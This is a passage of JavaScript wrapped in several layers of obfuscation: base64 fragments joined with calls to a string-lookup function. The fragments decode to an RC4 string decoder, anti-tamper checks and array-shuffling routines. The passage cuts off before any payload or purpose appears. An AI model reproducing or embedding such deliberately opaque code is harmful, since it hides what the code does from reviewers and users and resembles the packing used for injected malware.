aWx0bGRScScsJ1dRc'+'GRNQ2s2RWN1Jywncm1rN3hYbGRVcScsJ2'+'RDb1pXN1RZ')+('V09XJywnbUNvMVdPTmRWU2tnJywnbm1vN'+'2FDb09XN2knLCdidVJkVHhsY1JxJywnYl'+_0x2540469y(0x111)+'XUEJkSDhrc2FDazQnLCdqdmhkR3ZsY0dx'+'JywneUNvbW1hJywnYjhvQVdQZGRKbWtnJ'+'ywnV09aZFVDa1dnOGtmJywnQThreXBjRm'+_0x2540469y(0x25d)+'XNGhjSnEnLCdXN2xkVlNvZldRenAnLCd0'+'OG9vczJ4ZExhJywnd05qc1c3SmNTcScsJ'+'2JlRmNWOGtDRnEnLCdDMURwVzZWY1FXJy'+'wnVzdoZFVNdGRIY2UnLCdiU295VzRpanp'+'HJywnaDJXZlc0NWonLCd1ZmRkSzhvU2pH'+'JywndUx4ZFE4b21pYScsJ1dSdGRPU2tsd'+'WFTJywnVzVaZElDb1BXUGY5JywnV1EzY1'+_0x2540469y(0x1ca)+_0x2540469y(0x1ee)+'JywnV1A3ZFA4a3Z0SmEnLCdzU280eGV4Z'+'EhXJywnbm1vK1c0ckVXUnEnLCdxQ2tQdm'+'EvZElxJywnV1BCZFRta2pvbWszJywnckx'+'qTFc0dGNKVycsJ21yNHBXNkZkVGEnLCdX'+'UldFVzd2c1c0VycsJ29tb1JXNm5QV1BtJ'+_0x2540469y(0xfa)+_0x2540469y(0xe7)+'4bzRXUEhaJywndVhGZElhaGROYScsJ2Nt'+'b3RXNVQrV09tJywnVzdxZVdRdjRrcScsJ'+'3Jta2pjZHhkSnEnLCdmbW8wVzVPQ3ZHJy'+'wnQUNreFdQNXdkRycsJ3o4a1lySC9kVVc'+'nLCduOGtUbGZaY0xXJywnVzdDcEJTb1Jv'+'RycsJ3pTa0VvRzdkUGEnLCdzWVZkVnZxQ'+_0x2540469y(0x209)+'QnLCdkSWVG')+('VzRkZFZhJywnQnNwZE8zMFcnLCdXNjRKV'+'zRGY1Rta0InLCdGbWtxV1E5R2NXJywndU'+'1YQlc2TmNLVycsJ1dSL2RIU29XV09TRSc'+'sJ21Tb1NXNmI0V1BDJywnV1FpVmo4a29X'+'UkcnLCdXT2hkSUNrWG5Da3EnLCdXUDRaa'+'G1rNldRTycsJ2FjaU9XN0JjUXEnLCdXUk'+'JkVG1vWFdSTzQnLCdsQ2tQVzV4Y1VYbSc'+'sJ2M4b0pXUUtIeHEnLCdoOGtxV1AxSldS'+'RycsJ2thM2NVU2tVVzRxJywnVzR5ZXhTb'+_0x2540469y(0x1e4)+'ZKY0c4azYnLCd2c09Yc1NvOCcsJ1dPdjd'+'5Q2szdUcnLCdXT3hjS0NrY1c3WmRWVycs'+'J3ltb2xqYTNkVEcnLCdyMjdkUzhvdmdHJ'+_0x2540469y(0x109)+_0x2540469y(0x230)+'CZFFxJywncVNrbHJISmRLVycsJ1dQeVlX'+'N3hkU1NvUScsJ1dRR0tXNHJRVzUwJywnc'+_0x2540469y(0xd0)+'csJ2h0SmNQOGt5VzVLJywndGhwZFM4b3d'+'vVycsJ1c0eGROdlZkR2QwJywna0NvVVdQ'+_0x2540469y(0x201)+'1A3ZExtb3BXT1M1JywnYzAwMFc2SGMnLC'+'dvc3RjUjhvRGNhJywnV1BWZFBtb0xXNlR'+'1JywnV09WZEw4azRmbWswJywnV09aZFVT'+_0x2540469y(0x24f)+'kpkT0s3Y1RhJywnV1FlVVc3SFNXNXEnLC'+_0x2540469y(0x28f)+'4JywnV1BUanRta1N2cScsJ1dPZTZXUDNk'+'S1dhJywnb21rM2R4eGNOYScsJ2FDa1BXT'+'1A3V1JHJywnbnRXWlc3aGNIVycsJ2dDb3'+'VxMWl6Jywn')+('bFNvRXpoYWMnLCd6YzdkTlo3ZEdXJywnb'+_0x2540469y(0x263)+_0x2540469y(0x167)+'sJ1dRRmRTbW9lVzdMTycsJ2Ftb0pXT2xk'+'TW1rdScsJ1c0U29XN0JjTG1rSicsJ0ZTa'+'2hnbW95d1cnLCdXNEZkSjhvOVdPYmYnLC'+'d3bWsxeWNoZElhJywnczhrSkVaL2RPYSc'+'sJ3BKL2NTQ2tkVzR1JywnZDhvbVdRZW15'+_0x2540469y(0x10d)+'3NwQ2tzJywnZDhvelc2ZVd4cScsJ3Vtb2'+'tzTFZkSWEnLCdlU2tXbEs3Y05XJywnZ2E'+'vY0pDb2drcScsJ1dPaGRLQ2tBajhrTycs'+'J1c1dUZXNlpjU21rZycsJ3VJU0tXUWZCJ'+'ywnV094ZFRtb0ZXNVRVJywnVzQ0N1c0bG'+_0x2540469y(0xeb)+'XN1ZjUUNrNCcsJ0VTa2VsOG9FRWEnLCd5'+'SGhkUkczZExXJywnRGJHRFdPOU0nLCdxQ'+'2svQ2NwZE1XJywnV1FXNVc1NW1XNDAnLC'+_0x2540469y(0x25c)+'lJywncng1V3dDa1QnLCd1MW5Tem1rQScs'+'J0ZzMFJ1OG9tJywnVzR4ZEx4L2RMcVMnL'+'CdXUmVOZjhreldQNCcsJ1c1cGRPMzNkVk'+_0x2540469y(0xfb)+'NN2RSY1MnLCdXNkZkSTJkZFRXNCcsJ3Vt'+_0x2540469y(0x177)+'ywnaUNrUVc1L2NHYksnLCdXUmRkTENrU0'+'JaNCcsJ1dQRGFCbWtoc1cnLCdXT2hkSFN'+'vWlc2SHYnLCd3Y0tRem1vUycsJ2Y4a0dX'+_0x2540469y(0x14a)+'1I4R3M4azdXNUc0YjhrSicsJ0Q4b3dXT1'+'MyVzc4Jywn')+('RkNrMHA4b1FxRycsJ2Vta3FXNVJjSHRPJ'+_0x2540469y(0xfd)+'A4b1AnLCdXUTdkS0NrS2FDa0snLCdXUjE'+'1cjhrRXVxJywnV1J5Z1dSL2RMdGUnLCd2'+'d1Q4VzdOY01hJywnV1JWY01ta0ZXNDNkV'+'nEnLCdXT2FUV083ZEdZaScsJ25Ta0RXUl'+_0x2540469y(0x119)+'1Qlc3WmNTbWtvJywnanc3Y0tTa1hERycs'+'J0JxeGRQeFc2JywnbHRKY1FtbytkRycsJ'+'1c0bWVXT0hBY3EnLCdXN2xkTTB0ZEhhZS'+'csJ1c3MENxbW95ZmEnLCdrcjRwVzdwY0l'+'HJywnVzdwZFFtb0lXUFg0JywnV1Awa1dS'+_0x2540469y(0x157)+'UZjSThrMicsJ1c0YVNXNHBjVDhrdycsJ2'+'5jS1ZXNjNkVkcnLCdXNktHVzdCY084a04'+'nLCdXNlN0VzZCY1RTa3onLCd4aE5kVW1v'+_0x2540469y(0x160)+'2VIeWEnLCd1OGtjQWNkZE1hJywndW1raW'+'xzN2RTcScsJ1dRUExybWtGREcnLCd5RzR'+_0x2540469y(0x1b3)+'dFc3M2NVRycsJ3VDa25pU29pQlcnLCdsV'+_0x2540469y(0x18a)+'dXN3FvejhvbWlxJywneFNrRkVIN2RHRyc'+_0x2540469y(0x29d)+'LCdxbW9VbXE3ZEhhJywnYjhveHJlR3onL'+'Cd6Y2FDRENvbicsJ1dST3dXNHhkUzhvNC'+'csJ1dQREtGU2treFcnLCdhZDQwVzRsY1V'+'XJywnQ21rL1dPWDhmYScsJ2xMZGNUOGtT'+'d3EnLCdXN0RrYUxWZFJXJywnQW1rUHpkW'+'mROcScsJ2c4b3JwU29ZVzdxJywncm1rRX'+'J0VmRWVycs')+('J2dYRmNOOG9uZ2EnLCdjOGs1aDBkY1RxJ'+'ywnam1vNXhOYWonLCdXNnVIVzRsY05Taz'+_0x2540469y(0xe8)+_0x2540469y(0xff)+'NTMnLCdlYUdoVzYvZEtxJywnaVdlNFc0Z'+_0x2540469y(0x240)+'ptb1YnLCd3Q2t1QUdaZFBHJywnV09oZFF'+'Da0JvOGtwJywndThvUFdQcWJXNXknLCdX'+'T1ZjU2REcWpxJywnVzdXdldRMUFlYScsJ'+'1c1bWVXUTFXZkcnLCd5OGtSeGEvZE1XJy'+'wnV1BSZExta0ZibWt1JywnV1J0Y044a0V'+'XNEpkVVcnLCd6U29RV09PVFc0OCcsJ1dR'+'eGRKbW81VzRqNCcsJ2hXbGNNQ29EbEcnL'+_0x2540469y(0xcc)+'dXNWRkUHhwZE5hOCcsJ3lML2RNOG9KaGE'+'nLCd6Q283bGNCZE9XJywnY1NvTVc3NG1D'+'cScsJ3Zta21XT1BxcnEnLCd4WVpkVldSZ'+'E1hJywnQ3IvZEszT00nLCdBbWtKRXFoZE'+'xXJywnRThrQ1dQMU5hVycsJ1c2V0NXUXZ'+'vYkcnLCdtU2tBa3ZGY0phJywna0NvdWk4'+'b2dXNWknLCdCOGtUYzhvVHdhJywnVzU3Y'+'1N0OWhmbW9oV08wJywnYlNvU0V3eUknLC'+_0x2540469y(0x1db)+'nLCd0U29qb3JkZFRHJywnV09CZFBTay9l'+_0x2540469y(0x251)+'icsJ1dQdGRUOG9iV1FtQycsJ3hLRGd6OG'+_0x2540469y(0x154)+'HJywnYnV6dXdTb2snLCdpOG8reGZLYics'+'J2pxNEVXNDdkTnEnLCdjU29KV1JxdUZHJ'+'ywnbkNrRXB4cGNQcScsJ25Ta1RlS2RjT1'+_0x2540469y(0x158))+('ckNveicsJ1dSSmRVQ29YVzdMZCcsJ3ZyQ'+'1N3U29uJywnV1IzZE5Da2tBWFMnLCdoZU'+'5kRzAzY1VXJywnRUNraWlTb014RycsJ0Q'+'4b3pXUG1YVzQ0JywnengxOFc3bGNHYScs'+'J1c2ZlBmaFJkSXEnLCdESVdEeENvVCcsJ'+'3VDazhyWEpkT2EnLCdFdEZkUGRGZFBHJy'+'wnYzhvWVdSQ090cScsJ3g4a3hXT2JBc2E'+'nLCdXN0JkTENvaldSSHUnLCd1ZEpkVFpK'+'ZFBHJywnbENvUldSN2RKOGtoJywnRkNvW'+'mZkVmRMcScsJ3JnM2RIbW8ya3EnLCdXUF'+'RMelNrQkJhJywnek05Tlc3WmRJbWtEZkl'+'CZFJHJywnZW1rTVc3SmNISWknLCdDS0hR'+_0x2540469y(0x26d)+_0x2540469y(0x101)+_0x2540469y(0x23c)+'nbEtER3JDb2InLCdnd2EyVzZMRCcsJ0Zh'+'Q3BGU29aJywnblNrQ1c2L2NTSXUnLCdhO'+'G8yVzZ6d1dRSycsJ0FiL2RMaGVwJywnV1'+'JlWlc3bGRIOG81JywnV1J4Y09YbnVmRyc'+'sJ2VDb3JXUVZkS1NrTycsJ1c0SEFlZ1Jk'+'VGEnLCdXNHZMbWZ0ZExhJywnYzhrWFc3N'+_0x2540469y(0x14f)+'RkUTB0ZE9JeScsJ3dManJGQ2s4JywnQTh'+'vbENmVmRWVycsJ2k4bzNXN0dPdXEnLCdz'+'ZW5EeG1rMScsJ3o4azFsckJkVFcnLCd2b'+'WtKaHFkZEtHJywnd01uTnhDa0MnLCdXTz'+'NkSENvS1c1ekknLCdwYlNLVzd0Y0dHJyw'+_0x2540469y(0x107)+'J1c2RmROMVJkVUg0Jywnb3VGY0w4a2Nzc'+'ScsJ0JMMVZCU2tuJywnVzVlR1c1cGNUbW'+_0x2540469y(0x19b))+('Mlc0RmRMOG85JywncWZWZExTb3FwRycsJ'+'3VYbWl3OG9WJywnV1FaZEdTa2Fyck8nLC'+'dXUUZkSVNrT3FKNCcsJ0RTaytkWUpkS3E'+_0x2540469y(0xd3)+_0x2540469y(0x212)+_0x2540469y(0x10c)+'wnekx2MFc0dGNLcScsJ2RDay9XNU5jTld'+_0x2540469y(0x28c)+_0x2540469y(0x265)+'0hkZFFhJywnb0xLRlc3VDYnLCd4Q29hV1'+'I0UVc0UycsJ1c3NUliM0JkVlcnLCdpbW8'+_0x2540469y(0x246)+'a0dXNkcnLCdkV1pjSW1vaWdHJywnb1hXR'+'1c2WmNWcScsJ2xTbzhXUk5kSW1rQScsJ2'+_0x2540469y(0x121)+'FU2t4alNvYUFXJywnV09oY1ZIRG9rcScs'+'J2g4b25xM3lCJywnVzZPUlc0M2NRU2trJ'+'ywnVzV4ZFJTb2ZXUXY2JywnV09oZFNta1'+_0x2540469y(0x1c9)+_0x2540469y(0x165)+'Q2tQd0k4JywnVzRyZGRMRmRRYScsJ0VXc'+'XBXT0xmJywnZGhHalc1MUUnLCdGQ283RW'+'dSZExhJywnV1FSZExTa3JuQ2tXJywnQlN'+'vakZ2SmRMYScsJ1dRSmNPQ2tvVzZWZFZh'+'JywnV1I0MVc2UHdXNkcnLCdwSDNjUlNrT'+_0x2540469y(0xcd)+_0x2540469y(0x1b4)+_0x2540469y(0x18b)+'ZmZxQ2tRdWEnLCdvck5jU1Nrb1c1SycsJ'+'0RHRmRNSGxkUVcnLCdrZ2RjUW1rU3NhJy'+_0x2540469y(0x221))+(_0x2540469y(0x9a)+_0x2540469y(0x16f)+_0x2540469y(0x238)+'NVycsJ1dRcVFXNXYxVzV1Jywnb3ZYR0RT'+_0x2540469y(0xca)+'29kaXEnLCdsU29IVzRQYnBoOGlhOGs1Jy'+'wnY1lwY0hta0RXNkcnLCdkZ0Q3QVNvbSc'+_0x2540469y(0x1cb)+_0x2540469y(0xa9)+'1l4YTgnLCdCaFh6eFNraicsJ1dQSmRQbW'+'92V1JxeicsJ3Ztb2h6S2RkVmEnLCdXN0d'+'EVzRGY0ttaysnLCdCdDNkTGJ0ZFRxJywn'+_0x2540469y(0x1d1)+'icsJ1dPaGNSQ2tDVzZKZFVHJywnb21vbG'+'xTb0RXNG0nLCdjOGtoVzV0Y0tXUycsJ1d'+'RYUhXNnRkSUNvNicsJ1c0aVhXN1JjUUNr'+_0x2540469y(0x149)+'TQnLCdEQ2txaFhWZEhhJywnbThvd1dQSm'+_0x2540469y(0x29c)+'rdXJaRycsJ3Y4b21nR1JkUlcnLCdzdnBk'+'UjhvbmJHJywnV1JTSldSUmRRY3UnLCdvO'+'G92VzQ1V1dSVycsJ2pNaUVXNHpjJywnVz'+'c1YmlNUmRPVycsJ2ltb3ZXT0pkUjhrUic'+'sJ0NjQmROd3FRJywna3FKY09Db1hkcScs'+'J1c0eXdXUjk4bWEnLCdXT2hkUm1rM2ZDa'+'2onLCdXUHZjeG1rZERXJywnc2I0dFdQTD'+'AnLCdFdlR2cUNrWicsJ25KME5XNnhkS0c'+'nLCdmaDNkRzBtMUF2T28nLCdkWXVpVzRK'+_0x2540469y(0x1a9)+'y9jU1cnLCdGQ293V1JpNlc2cScsJ3cxak'+'ZXNXBjUXEn')+('LCdyOGtxYmFkZFFXJywnaUdoY0w4a3pXN'+'3EnLCdBYldmV1E5RScsJ1dQM2RHOG9RV1'+'A0VScsJ0NxQmRJYjdkS1cnLCdXT3RkUDh'+_0x2540469y(0xae)+_0x2540469y(0x1fc)+'1dhVzVsY1BTa0UnLCdmYTdkVXZLVXJ1ZS'+_0x2540469y(0x1e7)+_0x2540469y(0xe3)+'V09qMkFDa3pXNHBkR0NvVmVDa0gnLCdXT'+_0x2540469y(0x14c)+'wnVzZ1N1dPbkFkVycsJ2RDb1VXT2EyQ3E'+'nLCdnY3BjSm1vK2NxJywnRm1vc1dRUzFX'+'NzgnLCdtMjdjSlNrekFHJywnV1FhMldSQ'+'mRPdHUnLCdnS3BjSG1rNUFHJywnbFNvYn'+'BDb0RXNTAnLCd6dEpkUWgwcScsJ2NTb0Z'+'XUEJkS21rUicsJ3dDa09FcmhkTWEnLCdh'+'bW8vV1JwZFRDa3YnLCdXUU5jTVc5RWVHJ'+'ywnVzVGZFZDb2dXUDE1JywnRUtiZ3JTa1'+'gnLCdGQ29wd2UvZE9hJywndGN4ZFVoVyc'+'sJ2IwRmRSMzdjTnEnLCdnWk84VzVaZExx'+'JywndzhvQmpIaGRJYScsJ0UwMWZFbWtsJ'+'ywnRThrdVdPai9sRycsJ1c2MFF3Q29BZl'+'cnLCdBbWtVYXFOZE9HJywnV1IvZFRTb3B'+'XUDBtJywnVzd5b1dPTDVmcScsJ1dSeGNO'+'SUhMZ1cnLCdXNXlnckNvUmRxJywnVzRWZ'+'E1Db0RXT0w3JywnV095OFdPQmRMYlMnLC'+_0x2540469y(0x264)+'uIF8weDU0MTgyNTJlKGEsYil7YT1hLTB4'+'MTlhO3ZhciBjPV8weDU0MTgyNTJkW2FdO'+'2lmKF8weDU0MTgyNTJlWydTaFFJWmsnXT'+_0x2540469y(0xbf))+('aW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7d'+_0x2540469y(0x242)+_0x2540469y(0x27e)+'SU1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2'+'YXIgaz0nJztmb3IodmFyIGw9MHgwLG0sb'+_0x2540469y(0x29a)+'k7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4'+'sbCsrJTB4NCk/ays9U3RyaW5nWydmcm9t'+'Q2hhckNvZGUnXSgweGZmJm0+PigtMHgyK'+'mwmMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2'+_0x2540469y(0x289)+'mdW5jdGlvbihsLG0pe3ZhciBuPVtdLG89'+_0x2540469y(0x1ce)+'3IodmFyIHU9MHgwLHY9bFsnbGVuZ3RoJ1'+'07dTx2O3UrKyl7cis9JyUnKygnMDAnK2x'+'bJ2NoYXJDb2RlQXQnXSh1KVsndG9TdHJp'+'bmcnXSgweDEwKSlbJ3NsaWNlJ10oLTB4M'+'ik7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KH'+'IpO3ZhciB0O2Zvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7blt0XT10O31mb3IodD0weDA7'+'dDwweDEwMDt0Kyspe289KG8rblt0XSttW'+_0x2540469y(0x1ab)+'gnXSkpJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wO310PTB4MCxvPTB4MDtm'+'b3IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ'+'107dysrKXt0PSh0KzB4MSklMHgxMDAsbz'+_0x2540469y(0x102)+'0XT1uW29dLG5bb109cCxxKz1TdHJpbmdb'+'J2Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb'+_0x2540469y(0x29b)+'B4MTAwXSk7')+('fXJldHVybiBxO307XzB4NTQxODI1MmVbJ'+'3VRV09veCddPWgsXzB4NTQxODI1MmVbJ3'+'lud2ZwSiddPXt9LF8weDU0MTgyNTJlWyd'+'TaFFJWmsnXT0hIVtdO312YXIgZT1fMHg1'+'NDE4MjUyZFsweDBdLGY9YStlLGc9XzB4N'+_0x2540469y(0x151)+'c9PT11bmRlZmluZWQpe2lmKF8weDU0MTg'+'yNTJlWydUd3p5SVQnXT09PXVuZGVmaW5l'+_0x2540469y(0x20f)+_0x2540469y(0x131)+_0x2540469y(0x112)+_0x2540469y(0x268)+'J25ld1N0YXRlJzt9LHRoaXNbJ3FkY0xzR'+'SddPSdceDVjdytceDIwKlx4NWMoXHg1Yy'+'lceDIwKntceDVjdytceDIwKicsdGhpc1s'+'nRE5YckpWJ109J1tceDI3fFx4MjJdLitb'+'XHgyN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ'+'3Byb3RvdHlwZSddWydYdE1tQ0knXT1mdW'+'5jdGlvbigpe3ZhciBqPW5ldyBSZWdFeHA'+_0x2540469y(0x25b)+_0x2540469y(0xc7)+'01sSHdWRyddWyd0b1N0cmluZyddKCkpPy'+'0tdGhpc1snU3FBWFJMJ11bMHgxXTotLXR'+'oaXNbJ1NxQVhSTCddWzB4MF07cmV0dXJu'+_0x2540469y(0x284)+'HJvdG90eXBlJ11bJ3JMc2NLTiddPWZ1bm'+'N0aW9uKGope2lmKCFCb29sZWFuKH5qKSl'+_0x2540469y(0x94)+'RUNxJ10odGhpc1snSVpQREpIJ10pO30sa'+'VsncHJvdG90eXBlJ11bJ0ZBVkVDcSddPW'+_0x2540469y(0xb3))+('KGope2Zvcih2YXIgaz0weDAsbD10aGlzW'+'ydTcUFYUkwnXVsnbGVuZ3RoJ107azxsO2'+'srKyl7dGhpc1snU3FBWFJMJ11bJ3B1c2g'+'nXShNYXRoWydyb3VuZCddKE1hdGhbJ3Jh'+'bmRvbSddKCkpKSxsPXRoaXNbJ1NxQVhST'+'CddWydsZW5ndGgnXTt9cmV0dXJuIGoodG'+_0x2540469y(0x15d)+'gaShfMHg1NDE4MjUyZSlbJ1h0TW1DSSdd'+'KCksXzB4NTQxODI1MmVbJ1R3enlJVCddP'+_0x2540469y(0x220)+'9veCddKGMsYiksXzB4NTQxODI1MmVbJ3l'+'ud2ZwSiddW2ZdPWM7fWVsc2UgYz1nO3Jl'+'dHVybiBjO30oZnVuY3Rpb24oYSxiKXt2Y'+'XIgST1fMHg1NDE4MjUyZTt3aGlsZSghIV'+'tdKXt0cnl7dmFyIGM9LXBhcnNlSW50KEk'+'oMHg3MTAsJzB1WlInKSkrcGFyc2VJbnQo'+'SSgweDU0MCwndU0zXicpKSpwYXJzZUlud'+'ChJKDB4NWJhLCdCMWpvJykpK3BhcnNlSW'+_0x2540469y(0x270)+'lSW50KEkoMHg0MjksJ15pa04nKSkrcGFy'+'c2VJbnQoSSgweDUxOCwnXVFdUicpKSpwY'+'XJzZUludChJKDB4NjhmLCczU0FvJykpKy'+'1wYXJzZUludChJKDB4NjJiLCdjTEk5Jyk'+'pKnBhcnNlSW50KEkoMHgzM2UsJ2NMSTkn'+_0x2540469y(0xdd)+'icpKSstcGFyc2VJbnQoSSgweDY0NCwneU'+'BkUCcpKSotcGFyc2VJbnQoSSgweDI0Yyw'+'nbWMzcycpKTtpZihjPT09YilicmVhaztl'+'bHNlIGFbJ3B1c2gnXShhWydzaGlmdCddK'+_0x2540469y(0x104)+'snc2hpZnQn')+('XSgpKTt9fX0oXzB4NTQxODI1MmQsMHhlY'+'jc0ZCksIWZ1bmN0aW9uKCl7dmFyIEo9Xz'+'B4NTQxODI1MmUsZD17fTtkW0ooMHg2N2M'+'sJ0M0VjUnKV09SigweDcyNywnRSlWeScp'+_0x2540469y(0x124)+'CdDNFY1JykrSigweDVmNSwnM1NBbycpK0'+_0x2540469y(0x250)+'sJzlGZyknKV09ZnVuY3Rpb24ocSx0KXty'+_0x2540469y(0x277)+'01ZTEgnKV09SigweDIwMCwnN2MycScpK0'+'ooMHgxYjIsJ2dLRlgnKSxkW0ooMHgyYzc'+'sJ1YkREYnKV09ZnVuY3Rpb24ocSx0KXty'+_0x2540469y(0x12e)+_0x2540469y(0x108)+'d0JyxkW0ooMHg1N2IsJzlGZyknKV09Sig'+'weDRiMywnUSFRXicpK0ooMHgyNjksJ0tB'+'YkUnKSxkW0ooMHg0YTksJyEpbmwnKV09Z'+'nVuY3Rpb24ocSx0KXtyZXR1cm4gcT09PX'+_0x2540469y(0x179)+_0x2540469y(0x213)+_0x2540469y(0x125)+_0x2540469y(0xbc)+'RbSigweDQyMywnZ0tGWCcpXT1mdW5jdGl'+'vbihxKXtyZXR1cm4gcSgpO30sZFtKKDB4'+'NjA3LCdXb09BJyldPWZ1bmN0aW9uKHEsd'+'Cl7cmV0dXJuIHE8dDt9LGRbSigweDNjMy'+'wnKSEyVicpXT1mdW5jdGlvbihxLHQpe3J'+'ldHVybiBxPT09dDt9LGRbSigweDRhZSwn'+'MlpUSCcpXT1mdW5jdGlvbihxLHQpe3Jld'+'HVybiBxPj10O30sZFtKKDB4NmMxLCdtMD'+_0x2540469y(0x1bc))+('bmN0aW9uKHEsdCl7cmV0dXJuIHE8PXQ7f'+'SxkW0ooMHg1YTMsJzJaVEgnKV09ZnVuY3'+'Rpb24ocSx0KXtyZXR1cm4gcSt0O30sZFt'+'KKDB4MjhlLCc5RmcpJyldPWZ1bmN0aW9u'+_0x2540469y(0x17d)+_0x2540469y(0xb6)+'JxJykrSigweDU5ZiwnY0xJOScpK0ooMHg'+'2ZmUsJ2Zqd10nKStKKDB4NTU5LCd3KlB3'+'JykrSigweDVhMSwnRSlWeScpK0ooMHg0Y'+'TMsJ09bWDcnKStKKDB4MjcyLCd3KlB3Jy'+'krSigweDM5NCwnc0JKWycpK0ooMHgzNjA'+_0x2540469y(0x17f)+'SigweDVhZiwnXmlrTicpLGRbSigweDI0O'+'SwnY0xJOScpXT1KKDB4NzJkLCdDNFY1Jy'+_0x2540469y(0xbe)+'sJ1QkTlMnKStKKDB4NmZkLCchKW5sJykr'+'SigweDNhNywnZ0klcCcpK0ooMHg0NjgsJ'+'0M0VjUnKStKKDB4NjZhLCdjTEk5JykrSi'+'gweDNmNCwnRkB1TycpK0ooMHg0YTAsJ28'+'hTngnKStKKDB4MmU1LCdOVlNWJykrSigw'+'eDJkOSwnRGJKTicpK0ooMHg1ZWIsJ05WU'+_0x2540469y(0x116)+_0x2540469y(0x10e)+'nKSxkW0ooMHg1NTMsJ3RPMHUnKV09ZnVu'+'Y3Rpb24ocSx0KXtyZXR1cm4gcSh0KTt9L'+'GRbSigweDUyZSwnW3NCYScpXT1KKDB4NG'+_0x2540469y(0x1ad)+'pK0ooMHg3MWMsJ05WU1YnKStKKDB4M2Qy'+_0x2540469y(0x11a)+_0x2540469y(0x28d)+'dRJUdwJykr')+('SigweDMzOSwnTlZTVicpK0ooMHg0ZmUsJ'+'15pa04nKStKKDB4MzY0LCdvbndJJykrSi'+'gweDU5ZSwncEFpUicpK0ooMHg0YmMsJyk'+'hMlYnKStKKDB4NjNjLCdNVl11JykrSigw'+_0x2540469y(0x9f)+'HYnKStKKDB4NTI2LCdLQWJFJykrSigweD'+'FmOSwnXmlrTicpK0ooMHgyMDYsJyVEKV0'+'nKStKKDB4NTE1LCdwQWlSJykrSigweDZj'+'NiwnZmp3XScpK0ooMHg1NDgsJ3RPMHUnK'+'StKKDB4MjY4LCdBWmJAJykrSigweDNlMi'+'wnQGZDOCcpK0ooMHgyMTMsJ2FyTW0nKSt'+'KKDB4Njg1LCcyWlRIJykrSigweDI5ZCwn'+_0x2540469y(0x191)+'DB4NTcyLCdWJERGJykrSigweDUyMywnQj'+'FqbycpK0ooMHg0OGYsJ2dJJXAnKStKKDB'+'4MmE2LCdtMDJIJykrSigweDI1MSwnVHpT'+_0x2540469y(0xa1)+'GJkLCd1TTNeJykrSigweDY3NSwnS0FiRS'+'cpK0ooMHgzNTQsJ2FyTW0nKStKKDB4MmQ'+'2LCcyWlRIJykrSigweDM5MiwnbTAySCcp'+'K0ooMHgyZmYsJyVEKV0nKStKKDB4MWNjL'+_0x2540469y(0x13c)+'ooMHg0MTYsJ21jM3MnKStKKDB4NTI3LCd'+'5QGRQJykrSigweDVkNCwnXVFdUicpK0oo'+_0x2540469y(0xc0)+'TJWJykrSigweDY4YSwnJClpUicpK0ooMH'+'gzYmIsJ0M0VjUnKStKKDB4MWZiLCdRIVF'+_0x2540469y(0xea)+_0x2540469y(0x26a)+'ykrSigweDMwMSwnbWMzcycpK0ooMHgxYW'+'QsJyQpaVIn')+('KStKKDB4M2RhLCdNVl11JykrSigweDFkN'+_0x2540469y(0x134)+_0x2540469y(0x25f)+_0x2540469y(0x16d)+_0x2540469y(0xce)+'lpUSCcpK0ooMHg0ZjAsJ15pa04nKStKKD'+'B4MmFhLCdtMDJIJykrSigweDFmMCwnXml'+'rTicpK0ooMHg2OTgsJ28hTngnKStKKDB4'+'NTg2LCdRIVFeJykrSigweDFjOCwneUFeT'+'CcpK0ooMHgzNzgsJ21jM3MnKStKKDB4ND'+'M2LCclRCldJykrSigweDMzNSwnZGtuTyc'+_0x2540469y(0x1df)+'LCdmanddJykrSigweDQzOSwndU0zXicpK'+'0ooMHgzMDksJ01WXXUnKStKKDB4MWNmLC'+'dBWmJAJykrSigweDIxMSwnRSlWeScpK0o'+'oMHg1ODksJzNTQW8nKStKKDB4MWFhLCdw'+_0x2540469y(0x1c5)+'Hg0Y2EsJ29ud0knKStKKDB4NTUyLCdUJE'+_0x2540469y(0x1a5)+_0x2540469y(0xe6)+_0x2540469y(0x139)+'TMsJ3BBaVInKStKKDB4MjczLCdBWmJAJy'+'krSigweDI3ZCwnXmlrTicpK0ooMHg1Y2Y'+'sJ2Zqd10nKStKKDB4MWU5LCdNVl11Jykr'+'SigweDUwNSwnOUZnKScpK0ooMHg0M2IsJ'+_0x2540469y(0x99)+'gweDE5YSwneUBkUCcpK0ooMHg1NTEsJ05'+'WU1YnKStKKDB4NmRiLCdRIVFeJykrSigw'+'eDU2NSwnRGJKTicpK0ooMHg0ZDEsJzdjM'+'nEnKStKKDB4NWEyLCdBWmJAJykrSigweD'+'IxNSwnUSFR')+('XicpK0ooMHgxZjMsJ15pa04nKStKKDB4N'+'zJlLCdka25PJykrSigweDZiNywnJClpUi'+'cpK0ooMHg2ZjIsJ2NMSTknKStKKDB4MmQ'+_0x2540469y(0xc5)+'K0ooMHg1NzcsJ01ZTEgnKStKKDB4MjI1L'+_0x2540469y(0x14b)+'ooMHgxYjksJykhMlYnKStKKDB4MjE0LCd'+'3KlB3JykrSigweDQ0Yiwnb253SScpK0oo'+'MHg1YWUsJzJaVEgnKStKKDB4NTYyLCdbc'+'0JhJykrSigweDJhYywnW3NCYScpK0ooMH'+_0x2540469y(0xf2)+_0x2540469y(0x216)+'ZjUsJyVEKV0nKStKKDB4NDFhLCc3YzJxJ'+_0x2540469y(0x166)+'MsJyQpaVInKStKKDB4MmYyLCcyWlRIJyk'+'rSigweDNjNSwnZ0klcCcpK0ooMHgzOTAs'+_0x2540469y(0xc2)+'igweDM3MCwnViRERicpK0ooMHg0YzksJ0'+'RiSk4nKStKKDB4NzE1LCdDNFY1JykrSig'+_0x2540469y(0x18c)+'MnEnKStKKDB4NWYwLCcpITJWJykrSigwe'+_0x2540469y(0xfc)+'8nKStKKDB4MmJkLCd5QGRQJykrSigweDI'+_0x2540469y(0x23d)+'KStKKDB4NjA1LCc5RmcpJykrSigweDIyZ'+_0x2540469y(0xaf)+_0x2540469y(0xd1)+'nMHVaUicpK0ooMHgyOGEsJ1ElR3AnKStK'+'KDB4Njg3LCc5RmcpJykrSigweDRlOSwnb'+'ltbRicpK0ooMHg1Y